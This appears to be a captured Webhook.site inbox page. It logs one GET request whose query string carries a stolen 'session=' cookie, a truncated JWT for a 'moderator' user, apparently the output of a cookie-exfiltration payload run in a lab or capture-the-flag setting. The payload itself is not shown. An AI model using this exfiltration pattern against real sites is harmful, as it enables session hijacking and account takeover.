 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support
888b441e Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now ··· More
INBOX (1/100) Newest First
Search Query ?
GET #57662 94.237.60.100
01/23/2025 8:12:18 PM
Request Details Permalink Raw content Copy as
GET https://webhook.site/888b441e-ed74-4bba-8c87-e40f690d376a?c=session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpX...
Host 94.237.60.100 Whois Shodan Netify Censys VirusTotal
Date 01/23/2025 8:12:18 PM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID 5766285f-9241-4725-9d56-3118b3cbf412
Note Add Note
Query strings
c session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im1vZGVyYXRvciIsInV...
No content
Heade
accep
refere
sec-fe
sec-fe
sec-fe
accep
user-a
upgra
host
Form
(empty